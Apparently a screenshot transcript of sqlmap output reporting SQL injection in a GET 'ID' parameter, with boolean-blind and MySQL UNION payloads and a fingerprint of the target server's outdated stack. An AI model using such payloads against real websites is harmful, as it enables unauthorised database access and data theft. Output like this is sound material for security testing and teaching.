 sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=55' AND 7763=7763 AND 'AuHa'='AuHa

    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: ID=-7427' UNION ALL SELECT NULL,NULL,CONCAT(0x716a787a71,0x6d6a5a53
62664663726a,0x7170717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL#
---
[19:46:03] [INFO] testing MySQL
[19:46:03] [INFO] confirming MySQL
[19:46:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[19:46:05] [INFO] fetched data logged to text files under 'C:\Users\